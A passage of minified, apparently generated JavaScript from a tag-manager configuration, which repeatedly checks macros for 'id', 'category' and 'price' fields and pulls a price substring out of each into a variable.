);\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return 